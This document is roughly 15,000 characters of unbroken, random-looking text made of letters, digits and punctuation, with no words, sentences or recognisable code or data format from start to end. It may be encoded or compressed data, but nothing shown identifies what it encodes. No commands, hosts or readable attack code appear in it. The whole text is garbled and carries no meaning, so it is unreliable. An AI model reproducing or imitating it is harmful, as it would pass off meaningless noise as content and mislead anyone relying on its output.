r4ddUT|]2YDD@XnUNy@S4^QXLnFS(I0nDYh;(+{~^Nq&WIS^n{wBRRNL;)nCwuXTuxWyOD;7%BWrI4;(-;y6EWO5O4EES5O67%Ey9+Fru)eTu~/rdhuynO-Y7e9E|]fsErI-D~_)E{Dr19r~4/Srw;Ti_;Knd&i7rWRnFdrx;:]x]wT-9Ri&QWIDpD;2/F2h2hR20y|/rTrQ26J(it:xuk(S)EW]ST-zW&6y)@h6EXEhhpr^pD@y+@o(LAokhAV|ikVxAhT4F{i]Qnz;LRCx764z6xuin{p(-Snh9wr+rhtRC]5App~YO(BFTuNu9zu;iWO)0To{BniBdTrVVV:y||F~REN-zr}]Sn+kx):S&-;Jxuh{]kVJVBnTpwd}O~0Xd0JJVF+kuTqI6})-:i-(k~eC(5h:r4s0VopQw0N{7-WVnRA2@NIsfuue/Bt}N@yO|Ie2+n9T1xdw-pI-wpEyVo02frBx9uC~WD6iIn~JBLioB@hw9&6{Ur6]ytp+&]+5qIJwfe44srXQ+xCxk/49WU/o9&(SCS9o]0rWrskL|4sFI+e}1Xf6Ro0W}_SL{o^kCn|Sw-t9(Sx(u0LquWW~pe{CW6AiJSuy}5+BBpnky1x]tVrh;WDwDrO{iy+W6XIU&rtT--&Q+SSkWIreV@_}NSnFCq]p5u4^I5rU%QiFWBexs/ISk^N46uyQku|tV+uNSJX4S~O]VTq6^LJd44;BFd/^0AS1Fuq/I4Fd^zJKz0k(uC]kruu|6FL)Nti(dN}rS]DV:e]p6~WsusE9yi2{h(yi_LJLW~1~2Ey]us)ETO|JqLAE{ekhIix4SrS2(t5@9tqO|LCiw+tDVX5KI1R/Jd0]StxNrTVewu7~5O/%WzS+YBJ@&N(+RODy&r~n/(tr{At]p5%UdSQuIhe7;dqU/&Nh{dq}~zp{TOR{r-xEBYfQ9wtzz+rhpwsOAxwAxn5t{/d]SpU&A/XRLLJ7(14J/7-qhe)+t~r/|JOJInh%r5rBWUL2;5{9L9w|)qr}:ByDrJsz&rB1DphX{oE0)_yu|KQ2A~6Oe1%DAEVdDnS-Oo2N5f2yxn9Ty@Q|z4KsxQ0x1poy;-;odQB+IQi):o^IUW1}/^rWW7;we&eC|X-Wrp(n}EDU]F0-@_;E+LKTdohdOWpq07xRRAux]+CiQrr:-rI0doYS%pSXB&N6eBUtR2K~%WuKKq:y&/q_XwC|/FzEyp65QwkRV7/SKY/Kx~nLkO(q0td/xUX&SIx4{W):@x+V55kT;(XIih]~1-Q~OI7BoD6;~_+6&ofoFSeSs)@eWzWwJCp~+tqd~9E|pwyY0iYKxnpys^eoe4BiQTW_xV||L%T}I)5CLU0/1@FX%Q5CeXYKf9We+~zOLp_DA)k9t6&}_IpE:VtyzNp12|&r(C)}xASJp1qrW+ip)L9;RTutDsQ0xuY-TIWxLh_;Cz_+kwnhr6V{fwUo@q^z{:6pXF2hw2wQL_Xh+kNVOIy0tB|;pi0~qwy(wtLTrdh%Dd:Xkii1xWTp&t/t6wAI}i)]CA5+0EI-6w7oTxkw2]Yq6/s7unC0fW6W(Eh]LF~u_fitOW}Y_AwkL(]7dFqf{]4Wp{~_wNV%D0^N+WC+/J&^dqD9XrIWpUDRup4_^uoIh(kiwS9:5fDTEo&51FCddu-&{nhU_{~Y%F4U&zWAV_WAA@WA%{-ARo-ApdWAiVWU^YWU)r&RWIIkJIp|wf0%(Lk){Jrp6(}Fw(9%)EruwOWY(0kftz]rr]Ax}(hFT~2K|}9@Lopq@NrpWE9nu~Wyup9okRVh]LB)z{pSuNI56E]y_SrI:DuJNrWikWW7s~pp40k2nQD7rLDk6Rp_x]Wx(-uR(hTnW}I4NLwRfOIpkpr1&(9-zRirI_WXhEx]KhAdV]e{N]hWNFD-F:nr&&@]s^R~h]AhhR;-h%Kr6+Yp6y|hC(TB~eTrI1fWxsEWN10W;9F]6~(Wd+Jywp|AnS{(++pN&efpCK_-~qBBTI9U|zrEB;zpx4&(yiWhS2;WquwSWUOEk5JYkU(p9Y(EVrFWV7zrV7ErU%1-Aw]SE&nY~k+S&kJS{k;^~wQ^~kR^i&}(EE}Skq+kizt^izi^]dIh{EU(:Rrfw]%((^Du}u)u{zCrE/2pyI%r)6{y|7Jp:0Ofk}N(+Y2u]6yy:Iprx^+y5te-9|L~tty(:~T^A|KiW~fS+q/rfp1rLO6ruk^r;0)u:yKrxQ/f^65uJYup]uUxz+r&/dX)ux{qISEtuu);W&/^Ad5^OY]p}xx-&^NrwiA-AWiq^epi~^x]TWdTD-W5p+FuWWzRpEYQr-ieiw^A}i6COW626W__w-_04CI+~C+EDE:)J-S{UVtr6];5^ELx0Y|Uk~0BhU]piI&%-zpuOSuwsS^^orY:iA;:i]^Br+^SO2kLxCAs~p-7Sfdq@i;:i2y4Jf(t+^Q|+^@WrS1rO~ehE6O:pr]w9|44nu//O7W|-x&t^k59R6z%Rqd@R7Cpu(%hqwzFn(LyOyCppu;x};W}o~B1ErD@E7qXJ((~E|yLTf;tAt%1}2YNJ7K6sdi5D&z;C6pIWAt@I^KD9w9:UAxnp/o_nKrtADW_r:Ax/;x%E_-_1Vu15S+hdq-4XDx-d{nh/rW@~x|xAkizB@IQqq~EUpUCd^xWN{Rw5STtA]p@CWDL_BqDCB~E6{@}-:IAEodIJO@eY~CEXo~WTf:B6(r6hfDDdDuOpOruzY+_J-h^|B:Uq_pE&SzU:^:-I+DdQ-zd|p:U5;:f0V:f@Y:f:@:UD_:fD^pfQS9VV~&4oJrh|fD&KqE/7zUoeh-f{hq_E_wCdOUnADJ1:UT4Rhh++%&0iU&s%+|WNpJV(E]uiYI@YSE-/]n|zpJ%hWk2D}oSzipCw-|q~rrz)Rh:O^rhV]@5rLu/U6I49p4Dx-OwyYI]fW7{IAAAQD~V6dIf++TOh}-;-z^OhC}SE7sr&_|-W97h5r+yhQVrp}xhLVABI+wWRx)Ei}iro1|WWLQrx}kx;w1VS+{EwVLrw;ixX%TyEVJr5/&yf9A]CNF-TQIhU2Wxw62ri):rx):rrri^^hL;k)Np9)KyWWoByEz(WqpkRwu_t70x^k0_^9S_^wwui7-uS)Oh^R2fXsLq{^{u~2+rU]%xTr%uw2ruf+kAfN5_TUuIf}^BB0NV4XTAB6LxzI&LryFL(^+EU~eL@~7_TRFro)i~Yy7Bz~spBWIxEF0JioY+9Ddu}fo^hduxL9{ry-p_(yiOrzqUA@~u(D)VL4k:6E^t/e|@I-:tSwp@^y~54r|]K5-%JiIw|5IWCyuzV-fYoO@1]fTpxC:TDuKFIi1tpEw5i(2/pr/yK5%Do)6p~+u{~y7%:)pyE)DN)+u5I9SrWJStu2~2tLuN1_2/rh:5)LOJIV1_i|Q1+SoVp~ihRrdq1]NrRzFwhr5FtB:RrLoJp&~7IL{I);2kJk)ktE5S1xzDOFE2u~(UIFxL)L{N1X|nSXdTw2T(&EqKIx:Fpu//BS{(I9Whki1CpB}^1rV~IO)DKxyqD9E^~q1AWpr~orBSDrzOrex1p)r4Wx(^KWN}rAB|2F2rt5iATi)^Ox;qT5&61x&T5ey}|OndBefdow%e|/nStW&6|@I:fd9~+0r+kTh]zQzKrJI9T%CChh5SOE|;kAdBr%K{x:o%~nI)VLqh/Stu]L1xF@{;OK{yOE)]D_rp-NDCYx-YV(pu+e]W)q)I)-t0wWyi(DtF/ok^)S~S@Op65IteioIW@_1_UE(-od4|yr)szyIh]z{AydTNUetRyzn&s6UAVJitp_D(nQDY6VrC|yO^w+i44oAesui1zDt&Rx1%%kLhW]iw@6DUWJse00IOhSD0y]d+iQ-wyVLuX@}|C(TrD%:WX:57:rL9ezxx%_AIsx5hSu|o-&r0J:+qoU@07XzKTLuk%Uuz)YCzVYDT@)x+z{^E;E4;dSRtXE7/yI]4yR_4w~eu]IRT9(~hfU;rsWn&E71u~0{TT6TpBrnx/0wBKTTFXDLL+RTi{}}BBBODiB&z)^y;:%trzxVx%f@~~DJ~(_iyEf:rYpIU7oe+|V7Y%o@W(2WkhQSXzoWzIkou0z1rx-YrwyULEkYuodS7+B(BNhY^@42z-R{uA_&6sf+YsY:_Ffh_@XX^(V(4+s/O;o9Nhe-r%K5y6~:7](L~7WdRop{rxi}5xeOtx+S;n|^OTXJE5IfzXxDew]~ERFWwwRorq~]dzi(p+VLtwR/4BB]0qd]d||t}^&h|NV|IrUzwk6Srx4dLWAuThXxWB-SsVN1_4~hFX}^EB^i9/XB&Rz1()L}tL~k{E7n])t7I2~)shU15CRQ_x_sW:Tz%o9/{2AtWopxxferNNpw;DrSIwrCyDrr&Q5pdI(6tKdp9VFJ+B9:n^^&fhFK5^T~Xf0~nQrIfOf{4Dw+T(T6|^w:pDAhU^ipX|0h@(ur&x5_::An&A-CRxy6h{;7SdsW~]+EeuJw9iEUAq-D7~E-Np}+4De0t~|rJDLq]fsfUF]WNd_XR0u&rp&A7NBBh5w9)IR]_TXx2RR|d1r+SR4^|B_}hS;+_~RS]yX-5DRJRrX~trW/x9ft@h|eTo+NV6xeA(4sXrxT%54%{5&1z-Nt;-@xuNpEfAFi_ptfxRr(9S/}{ewf9eI}&O0;9EJA7{-Jq0KRBy/kLO-)fOtt~LSN5;(z0F&:}o+0FLWpr)RCu0Q-}4NDpdWO1{+|CE}frWLOyo2d%AND6-kTL/s~9FS1qwsB5:ofRkX-N]yfs&&YAV)p4^C)4snSBiz}tRUu}Ei{0yiDysWtTUoi}S]yB~xCDdJA90wf/27YuT4)~X-}B7Ip{+Bx0E:Dp10N%1}Ui0Ju17p:-RzQhdnTAUF%uo6d]h%DkzXNCpop;4:p++DuRSLuOt6t)eE@XfS9++n;EYBTWI/kx62)(ewy5|Yor(kNzp7d0dIK}LBp{)h^W)y&CFOorKwFd}-ktq6]B{DhtT;X%X|W:XqW79z+]-SVxeyI+&^@SW;uRUn((ix@Oy|2sq}21yL+&fQJIid;-s}LT{AnSiiBwyI)4Nz)E5@BRiLULUoF7^t|Fk~JyE(k00%|0;u%WwLi+XNIhUEYrw5prttSrkhW1pXu:/xQKzJFsOwooVdw:5SN09UuwR_|xVWJ]EU~f5B-BNf6n+](yXQ(u+5YnwJ/1+kT0p9z@zRtOzdUJ529Rh7y(;e{rxWprry0Qpn_rItetROYsir&EpkUuFz:)(x(utC^eS+&N-}oEIKSE:92]z]kew4UswTB0:IS9q}s1}}-}fTDTIA_sViX4}oXo@n|T4Rsrwx@w@d9/@Bit/6LdDkYe{N_sYy}_SxNt5}O)wQX(QnQ-1XrVf(6^Qxq@KRn])74oDu9Lyr5SquE+riKor&@|pIs@BuDuWwy^DrA1T7oVf9o]N6/U)RB~Cu}:f9+7_rT(hE5DWd@29x~^%pJLpwT~YFu@oDw]:{265eteXK^6:@X%I06(6rFV46T+prxtro|dX)pUhfz)NxFi5x_zWAKfrTR/RXn&wrT|4q]tzDS&%)IkS1yJQi5~0xw2^uCWTxe;YEqfp(ddtQY57D/6Bsf^fUq0SLUUTRB&R}UYR4YCNR(Vt}OIzxry07s%xhE^E6-:E(9%N6oL&6RFSSrYzrnx+rRY(2J@]huzE/}o/r2{Fx&%::J::WI^DWxrUy1B&&u(_7R(9&tQWDBpyUrfSw9Q(wtQ(7RL)]RL70L{)dy{4B|o4U+V9xIS|rrx:ERN/no^CKWLkrWILt9{Q7Dz270&n)kTiX+JL941{x~6ISEr@k/KDoUVI|-%9eIuEukxpOCS+nC+;S]x~}+{7eD6nr]hW}{+EtIi0dtk2hU(VttRSB]|;RTWY7shOD7q96uUN;7nO^eq2+qk694eL^iqxB-6^|pSJV9~]pU05^5+:s(:}:QYX-y;z9BX@wo@4Suu+/Aer0-]9)%yY;+wJ4TAxrT1At(F}Ex{drR-WkJ4WhikRC)Dq:^i|0WkER7/EfJ:{qQYudWIiqw:AIypIwdLT|Dx&zW9NVBzE4Np|Wp^_x0q()%xi~QpDt^I@yxx@1u(hdr6JA);@WA_Wr{FK0op}YJDuf_7VEB:&KN07reWY}5X2WJ/xhUW%ruDX(kwu{OSxi5OD)I;)9D/9BdRO0Iukx~p4/^2K5F|9Y6K0J{S_hNT4h4RYrEuBrh:0Oppek_40S0nux~EBW|SEJ-BVWOiSx]i+WkA9W^KEIWpWfhwAAqAd-(&&64wkz;;yNu+h}hQE%w&w9Ty^rF(6fYVqTr}o/B]keT{@uOSt7S96]}:zN+2AES-^I:~&(oV}]@Vi1NV(]40WLW(VIS|DuDC/OxAps~{%wE]WkWIW0AyF5A}r~hW4wEz+yLWL0DLiT|w|4wyr~ie((xkEyrrThxx4I-%SX+e;;f]NQQD1}50wS|0rf57eepW~qyhxxrESd:C:k7Jye|0SK+R]]@s0RTpUf7~(uCNnKr+^0tC2CT+6DXe9i4WJ0^r6Exd10R{)y_LL^(nYxxWSeT6q}un1d++u6qnA~BN)NW-515CSXS6wCA|N0zyz)(9h1qF_DAFUSUrE6YI^OVh6-5}i(^A-W&&~(z{6A+tRxxkz@)&WDA(i(OU&246Vi9y/JtI9xEtLS+:(OWk^A~hx@tk99BS(_BYY0IrCwko)&xWOWAD{ERr7/DE+f{0]Wfh~xIewwyNrE:TIO0kw]7kIIRL{BE:W;%1{Ef;^QpCpKd(E6|:I:INq5|Au:q5wK:Lk|uw@5eh+N%L7QqsKCO7}-;dyRW_oSuWht(kBrrXXL;zRB]JE%kx(V_II;ty&Q:}uhn:EUk@Y6FC6%uQ|EYz6WJk&d/2q^k7Yop4:LL&WW^{+TAAYx9R}I)/4QJVKqr+9YBNqqUxR~ytf(E&q9oR:x(Orx7shDCqp@^N9R2%-kB-EUp:h~T+^RSSWxx2doBW_:Q9Iy^}Q;^NyOtQB0:_JDRE9CVXWSw9y9or;0WOW;f6&DD~df]x~u;{/U4Q@&OwnBN~iCD~:}7/|Y+FV0N;}^z]uW7q1]d&z+OE;6k+V0VSdWBux6u-phu^/zI%ux:iVeT4qI]Ko4OWiL)Y(dyr9;NE+W&oT_+%L(xp|ArI]7oxF}-TO]F^TpR0BBwS]1rhTBLkzrLxq_iWd{-hYT~ESUpr_udhrrAhnATepSzVF0;Bi+9hyADdD]o9nU|wQDpFp)S~k~-rr]W~O9)@yAW^n0xn@&(qfW61IyxuNnCz+Tu-r&2zzErpu|O|II/eYQrYN/Y]oeYq+Q]DrCf&D)CU(K]yR(;Eyw;U^Wrk6@dk(pi~SW;N{U9uuu5TrSsp-O9ntKDrez6W7/;0Xd5FpIorWDOfO{kOp/Vw/4@{y-:6B/IWNd9hep_5wDr)%D-956ku}iS]urBuiEi0|x+tSJJWS9xh)kVCu^:UwxNw{~ryI(:E6^hBo(UKW)f2zW0CD~rNL/VE}yQ6&AzuoqB~EwOJW4z(%QnSWft0|z4}zItL_E~Ys9xD5rTxw2rh~_O]]rh;drkiB%h9kyOoRE|iO-RA5q1x_1ET;JS_E]SBDw6%(WpS-zno^4ki{h~-e|F95RIA^SW~y:;R{q4]k494~CNQ(pu/idW/ofFkyhw]:r0qOpIdL-{JE4k{(Ykyu~9:IE2_oozOr1NV:EL+AUsxA:%4J]IdnpW-exkx-{1Le7pChIEp{n4O|wWSJ/Kt~wBrqo@0]B-It|LEid@^|EuSrho;E-SWWEiz]6Iwuh7op_rFqDENT4~UWdN6xrVit(44zkiI:]TB6EyEe/rTFdy7qWh_nxxXpBO9SoEA]SA5RthwNiJ(@D)JyAN~+hQpt+4xd6IVr4C]%iu6AwCwW4{ENt%FUo5s_kW0w1EE(7xDzxrR+6;WT5nxtOEVzYW(2@7T6N_7)IE+CFqLCQVo7L44Br|;Iu;|Lu2f@/-0tqh:eeQuhdIdpDDI00WNoiwAy/;X7J{t&}I+1Q~q{YW-S:XkTUJR}ehSJ@4kN_-h4fkie4w~]+7;D^QpNihJKQA0]qnWUt1x6NxAEA^NI^e%W2@hOh-ifoB7Sz:-VF+yk2u_~Aiu~r94%riF}VB+{~0XSWO%q&4{(0-hBV42-FC-|ADTi&Y-]V0s{EEqOtEI1/0xS6nO_Cw~o@x+zN1X)U7(eON0zk(5tO{qLpCz]duS0A599q)ppriuIRr5S~wT&ISWWWWC292hsqpXIqB%QdUqnQRI4uY_xeYRJ4{sLEWWfWIfQeELEE56Ir~9ID)%E_;QQ|iOr:p)o:qpNd4Ix_zJE9E5uuz1S&UXhr5i6-TN5fdx_J);~F{UAAnw{nu/TDw+2OzfruzJ)|]OrVuI7N67kz_TTWt]-:y6}yx]uRuKL%I7NQ:C9;1JzCot{&6e/^/X(-0kF9f5T~NV:}h]_6A(OOS4ICq-nFOFps(r;(Ky^wd+nEUpu]/FR~6n^J~k4V{|w)2fXIFpuBk_YO@o+oVU;&x-hWpu9zA5ppC}OrkyJeAN6{{D^94I^4TwDDI(XSDI^{In1T0wxS)T~kQQ(BJd1BS/ot^x9+}ouE((rz~W@OrEX0;9|2{oXrw~Ihts_AVOxX^5&:^EI5YsT:DR;u6~/yULzShIfwwR^u{d_xzVhwd1nO%uWzrkO@TD^WI@X-rVUt-{|UnRuNREzh9DIW(y6fOB)kq:9ukrzkOJJpRnBTRr)u{B7OF2yitrx_6fe%dRyCS7fs^EusS}E6(]u/06pf0RfnS+q5BhUCkr(IrfJ_D2)q^II&B4_WC::6)6)^iK-K++wtK]OE)hC9x0~BDhiwpS1+xuKe+5+_1FJ47dz}RQSBrd7_Ww9~XeB0~%I_LK7()yIt]o~f1q0y6or^O7EpDoQ0EwAB9sA/QqT;y2qrR%{%CdLR0RI4;hfu-(J:}9O^_RqRRE&FC-QruWVR9U@}|;ILrk1LpCsow|yR^Thr~B6yrELJp2zDpy@Oi|YRxRw--x2-rJ109ECKr++FppKAEUtWEfwA2S_ik~-0i{]OkI]Erz)]4qNDrCTS6%zLkdSq};Qy99WuI^1W4xU(w:dyrC/oSBBQ&Oq-A_UWe%EU+EDT(B+ikWXX/W~%+Er+kA:9ife6Vr6:pB_~+I4LQuFtFuT~{Wtt{fhDQrN(QEy]%(-hJUQV+AQ0Trpr}rr|]~epouCCS(skdr]u2u%u:r]_1+:0kuO_Fu%67puhCU2Qw(Iu:U}Q/(TVS(W);r]X2(~wB~hSkr;d&yfY0IeWiE}_zry^)-WsAN}6JrE7WBzt;ri{qrB&th7:Du;4{-|Oz]xhtxuS;uxQJu;7orW:9-uK&~edfIO{eB9Ahun)Ifit46N/kICN9r]o7Uw;7NE6:rx;-p&A+IKBRUq5^BUQ4WX~/69Uhk]/OU~UC])&oiE)k6EV5EQV2]Ix|yyB7C/UJ]I]0SIIh+Dt9FByi;OI@xWY-_DYUr4]YrTrKfC+nDpyN]swN+2]Q]&xWQRi)TDzKpk6|BwAJT4W4%EC-iDt0d~r|opueph;x+ptf6T))kR)Af](-S-6BCiAA(9ysYA6U)O9XRs9R;pd{(SxL^ENJfxxF5h;@4pkK_Ox+2VB{fVWxO~pf(~I6k09KFD-Jxp6%eB-Lsi|~DxWxk~tfdBh^qoY|NDY)hwx+k9;0}+C&uUU9sWW%RV;BsIuE;D7;EirW^pusKUxriDxwWprs{D^9Qrrr~r^WE+^W:De9@Uxwzr^r|DqsDJuw-uzUiwp_F^dBBhuW_nxr9rr-:rr44u/Dn:B^(xEuFyU9S+;-yN^B-xy4nYhVC9IuY&qu7NuI:NzuK4Awy-Jin:V-RnuuB%orUqOpBJ0Jzo(6s-02z9I9EtFS__~2]U_]Vd0wL/IuE&DAUSFD1+Ax_Sxx)4-kO&nE2NEE^I(]~RD4{DpI5CSrxfRO&fqrx0DpoSnW96Jx|eWhIF;-WCdWD4^IC}~rh%{E2uDwexfCnR_dw{nxWn}hdBN6W]{W@-onhQ;Uq/Or(-iJ69kU6|:dEV;J^|kIrY_CD6x:ztL+6rn6U;NuB1QEifuT^r(~S+D+YIDrk6%IfFSrpoWr:CoIn{Fk}L0&2fWCqL(~-F0D^{0Ds+I&@U{e{yr}(+_Lf%1rfJ0C~|CzyVNuVWI_ERtASB|fkiT2SFW5-th^UL}D^fh2-+/fr1%Ff|_JuR_w-5ICqhE@Nh||;IErEpqEry)e^V5xhrSExAT1-z|zEshWVuTezt-+^O+%+;TfURwLVyhkr]IO(%SLYp^:On7_kp7wp6-LhUh9x&7%r^J^On2s^-+::hhexhpUih+y:&rVxh5A:5k|:6(|WEq}^wWdx&r_On(yyw+eO9rVxC7{ruN6OEef:CExI@+(Bi_{xqSzxVV9]d10IE&W~1LTqQ}x(+~oz)qyrqA;O//xuNd:]Fhruek|r0-ApBfFrB+^zi-T:S6FreYUp}06|/EODo~1qS]}}qd+s@9t^Vxu}pN5}@f6A]w/NpA)6Dk%V^pWSp~oy6-priN~9Wr2(w2KV~6Ky~)|x^xwop|2ow-Tzp)~@2Er:u+%^nqLppYU1ELJLdLn2|++sC(wdOq4^-q@o6tpkDrnwDqRqK^WBU^9Kn^xuzO2on:D|rq{_wOC{)FW2prT:pIT;ip%/^OJ:IuEWI:oLU^L~zxwCrr|4r6{oKiLTkx]wiW_1-t}fDuU{px9FTwNk&EW{BUs)ThWdkdh497J{62+NwCkkOriyiJF@^x+uTIs2SIYSSf~FUkusSk5FpJhI26Y_RuTzprVLqf^D}x5~6-I6t-UXx(dq-/@K~qkqw}CetOwu2Vh6OIrOD(U&krp12(wpfSKpL}+BYVRIqVxr6fhU%Sk-z^z^nSKSTV1T&009:0h-9_Ip:O+QLr6N{N:_uUzR/zdzF_CT4z5@sT::;_dO2;JST-zTEErxJL)yQ~DCtN1V+yw2;+)K6^d;6@dNCzDOd(r1eYpO_0t)@qzK9{x~5d}JFis:1QITxOhf@0iV{oK{+S)fT0{rJpV:QznD0ndodLtR]I~iw6nr&&uitWziW09tkK+Te~6uVTr_1W}yYqrkYxWr%Y^Xo]U1yAWwo_nio(ITdN^_yp5:rI20k(~t}pr5JUkW^Rh|@@ir{Or:9LDpf0477~eQx|yT7N+iks{EkfYE9u%:yxh:RR5X]qQ;@YkW9CSfJNKpWI4rEWVr|;/LAp1BWVR_0Fr:}:^:Q)4T%Y:xQSzx0WW:h01L{)J+2KiFesshnnyY&2}^L1T_dJUS^&]h2DqqkINIV9nDE}nhX62r]26A|Y~ks|qJ/I~6f]pSNA1BiO64zC7R;6or5kX_qy/-74I-+tfEiiN]{@BzV+KVXhLkWKRk]+nDEWqxu/SYDUDN@io;DDDW7QEuo_oW))^2wnVySn-UJnn;Kq1EeTudtARqxd4DdQWqs5)rs||R;9q;1+|XwSxp+AJD1tB_JKL4]1xDC+r2k^Ufn-Xp91FdN-J9/RJ5pL4s~FN25R6rKR%;)xttKFN_1XBT)5y%CrXEKFIOFO+Y2F&4+r-hn^yCzO/y5]y@ue{R@w}Wxtqpuk}^-W%6iWQ(oO}4ExAX9D0tTkNqzx&z@6zEyETLR61yOp&^ExzXuDA-VE6WCyL0@phsLIdhp|f_V^O7r_WU@h96B}E%-u;L:znJ)-&hzx]xAxrJ1x_VU]dxqkwX(y%(J:WqDxq;UeQY~TJq~XKih]i&S|V4QW(4kw1spqxn):UOpCY}{}@~~r5%dzxVnYd2A+^fyxwL1u9CnuTFI]LUzXX4{^tI:X^%(@9VLO&U{FE0tFiK}toY1^VJRC~2IRS_1FW^I/K;zpu]0uprA{n4r^p6;nR7QOE~J%@NEyuY|E&@op~LV+@f~z^Y{q1Y6Cu0rWNeTWW]^iI;ROI6oDLOYN+d~+fI;^E1-0ptduOFq_i_YBut1KpSw-u6i/ryAzxFFJInpU4Q9kA(t@4d4Bdwyzt7q(nK{()OQufU1AI{&T{E4EIK6E~59OpqQI}p_]xECT{5hF4ewItR56f(ke6NJJL9R)xt2d{-5U2zw&dJoidkq^pwtF{d+LtAF/tVX@5}UBf^d0yQ;iKTJzFr{yr~9wrnzqCeTFxN2yIy%SzyE{tndS~%:pkEVSKK|y{9nqp|V@E%Epx12IhYU|NF(EWVeOdseBe{y&9BUNxrsy;9)B]A7U0_|pChuCKV1F&w(eTDiw{hFir9ftn^dUS:q|nCfp6w+S5DB||kDU/efu0XAd4NCJKpILK9YTXu~O;B97~u(TiwpVfEI6+(W{OxRi]E;LOL;:CrFiL4E);0Rk)xB7dx|D7rAu91p^;oAx(oCRn(AWVwksI)hEJoW;4XhKzLx%zDAeF_40qX99+1heYJi7h)I^Xw-L;:-xnBr;zEpJtDi:/YtVR_dRq5~6sJ5otu95IXfJFDVuArrKiiew1^ySKT;;eWyYE|rtiyWyCAkkdSQifO+BunA@WEsf};tuzWt6krF}:zoi+EFw1pW~w}u5{Di/02/sd5snW&pkqO@rNAzsEq~X@;9|rA)qkf96XrDVd7-r}z&E9^Y9kII&r&:u{5(kRi+O;7wf)4pD{&WE:%tL-_pqIQT_BJyVe1NtE}uID^~9;LLYUYYKinetSX@6{F2K^1TCV^LrONqo~CYERJ;XLVdXdo%XS;IkC1/K5B;R4{5Xh{XttELE_%BBLp:0AKt5k]t^^ICN::IeT_uxpITqDAIx{AOdz1h]1{Y+ihQ0F@p-NqKkifF1IO|;@z/E5KNNs2|_:A{Q02h|hQB}twO;@zF_uDLAn~]npIik@SYO]J@W}7I|:;E_VDA4yE{}UhiqUNqwR|06275w)2|wtF~@%YUYrYoS%Yp4n;{TRW0SI9VS&khO|(yWpWooir6@0@Qsx]W0O+0/7zo2/_KX/_{s/_%//_d0/tr9T;)9h)x|Rd@4nUpB74w2D6|sX4I9/siwTe6Tu7e&s29e/sdX/s(s/@6R74{uW}-1esS&/1^7/K{2/sOX/1LX{Vurrrh%II]]ru/rxD;rr-rdrturrr9/ou/pO;Eh](0h-S]ADV+hIBzfpA@xJxNCpJ/|I:UzJJ/z:]N2}]/BB}~JKANEz^FpKV;L6F/Ft-1FtB5_tTT;4F/DytwX{+/N)zwBo~|+Wo%WOW6k6W6Wu]x-ir%k~S_th7htiDrruyo;uW(KRDu9ksO9~W|ERWi)V0fup+])u//rFC{@7x9xRS_7{C{-&xIpB;ku1qDTB;kWSW_dthL@9Cuhdr6rXKEUy96wor/uqu;ywrhp-]TryCuf+SrIrzUnwWr0e^2UOzVE/oE9iJWr4}Kh]zYNeS2DD{Xe)Ro%U9uh4yE4Spo%1y}^fYX-r(hr;Xh|}Se+Nrzz6FO|N6s(e/CTJ}tFK1f_siX/zkhNRSC~^r2xVJ0zUypDDO@pitSi(B:IdOpRsW]oSLBTKUTRBJ^:ndp&tqD5~CF;f6R-ddt/|+fr}66U-ApT{U|u-VxEN|%dxrB+JLIE~qdpresJ0&NxYsV_ier1J0{YR+Do]X&~p++rfp]_ehr(zeu1@I-6JYoIYzp6RS}dF4D)AwWI|WN0+Ieox&+^;~yr:@Uo|Kn]6)UU+ypER6Apkn94-;BWx1A]KuB&X4RDo~B@U]AAozIyuUY(^^ATW)+J+VVV~SKEpd9zzdOoOOLoq&rrW2DRf(77|sTA@x~U+t++&{-fJh6eio^6k;^]]qSz:Dp_It/z0@LEyBzENrixT0I7wktW1_yq6Bh_dI^xwx1ut;dd{pOD{R5&+EDu~nsEEtN^T]OE(d+Wx|IIpLxf9~ux4dfE0rr4u9p4CL(fkxOeWU;~Du49;xDE21-_(xkIrIh~EUwwhV02Si(dJJYY~F{BrIh~7|Dh0D;Xq~7;Yi0VLntrU+B99oR}&5i|4{~YzuI~Q]4O]+yqfeBB40{Adkkp@6qo)+J/pE66q}n^;RAkr1x]qF(--FFW6Y@K;@soWd5W6WT1qBCW-XD%]B^fXDuTVkwArkXWz;yrSOOpspxVU9}&q)zS/XkrLE7A^Wnxk6quINdUo;ohOFJ&hJ|+q(qRq)R/}UF]:tupitoEEEE-Bx|p&)pC+NrrCT00f4z{|D2II(:(1rO(QA+D+Wut/&Irs)()|~W9DDBR]]nnqVd92S)_|x:Ww_&uNN+yyAzS:XK;fhB|yANw)VDtIq}-WkQiOrii:{_u-r&i00}-IU@YWrALq6]i9kz&VEAfQT;&E_WVhq_TK@opr(_%WO9EEkCo-N((Yn&7is6qVkN(kt+-WSpJOWxzCihtTC}7SWzX/~_NL:/7DR(ykY7YBUdU}}%^~OXRrRiIn^Dxftyd{o0poT{7%rV4~/|fr4T941-zAR9R6BprI{o{tx;E;spWrIKKiC-p&ITt1:;exXA-4yQ;7ew27{ps@q0p(Qx(Q:9YS64L)IpteipFdsodf@:ri&uC}/VtN4JhfNI0nVX/:rp&5BEU1rdRE^zUdJ6Li0xVnEVRUw}5IXN5A2yLFUdN_pyF9hD(xryOIh|J+(s/ykEhhxE&h4sxE&Bi]sDYF(q+S(W|F~t~/Cd9xE^BTIW@y_9|XJxqIukLN-qOSLy@R+JE_dK09RJ|ypOS}dVBdsdUVpzAO|k)2i|pN}{)uL+{E-iIWz5wXwrU6Y5xfJ;+pkC0yyY6JOUexUI9sL(:C5TD]Se6Fr4OVsp790IRr){0z24WkIwrX2w:ETAe}YAUk5TdnAyT+di/F^J7sYd@6ihFh%S9;&/It{iq66qW:E/]zFxz{xIAXr@N}&i+-zE@r:W^]BFwUnq)RB)OinsT(FEOtruzuRErROrhD-BI2kwzruhSh^VTx^xyB]i|xUk0~ph+VW42@x]+:5BJ]-WLBOExT7:i5;qpDSC|t~I4VO^UCLyVAE@]R~Exzi~pNQnwuLp0rxYekW(YXxruRNpI~EkKC1sxBWr+|9rTKI4y0U}pu1^6ro{{Wkefr~Bre/oDe2-o+@uzxI6kF9BW+~kxE-@BJeRSQ{o-Oz/J7iEuI7zn+s_uWxADqI%wwWp%tJ&9nTQ6huI0fqB@k)EEFqNE]pnp}YYnIpeWVrL|^V:hKJ}i@TNd]F%//F)t17z}~-u{D/rN;-+hISV~FwD^t+o]15^J-qJ+6U46IkiX2~Wxx-+-^utkFpO5riq_NTxf)BDR^5E+x-OiqEUTX:w]YeUJptoIwYE6r)WI]r2oVw2;yR5}EJO(hy{wA~JeU6r{Q-hr%0AxOEzh~q]AUdeh{deU+eKDxr@Ird69A+|x+SBfJCkiw:(x:BJ~i2{&FJUrW}CwT0W|X%D+6T&L;I2IEEzrqf]xuUrnIY^&NLyI+xAxU-Ops6uzOh-TfIyeY_Vk:~tF15z